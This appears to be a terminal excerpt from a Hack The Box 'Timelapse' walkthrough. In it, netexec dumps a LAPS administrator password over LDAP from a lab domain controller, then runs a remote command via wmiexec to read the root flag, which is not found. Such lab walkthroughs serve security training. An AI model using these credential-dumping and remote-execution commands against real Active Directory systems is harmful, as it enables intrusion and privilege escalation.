 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse]
└─$ nxc ldap 10.10.11.152 -u svc_deploy -p svc_deploy_pass -M laps
SMB 10.10.11.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb)
LDAP 10.10.11.152 389 DC01 [+] timelapse.htb\svc_deploy:********
LAPS 10.10.11.152 389 DC01 [*] Getting LAPS Passwords
LAPS 10.10.11.152 389 DC01 Computer:DC01$ User: Password:-uQ80T2,-17R88D9r.6+T5vY
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse]
└─$ nxc smb 10.10.11.152 -u administrator -p dc01_pass -x 'type c:\users\administrator\desktop\root.txt'
SMB 10.10.11.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb)
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\administrator:******** (Pwn3d!)
SMB 10.10.11.152 445 DC01 [+] Executed command via wmiexec
SMB 10.10.11.152 445 DC01 The system cannot find the file specified.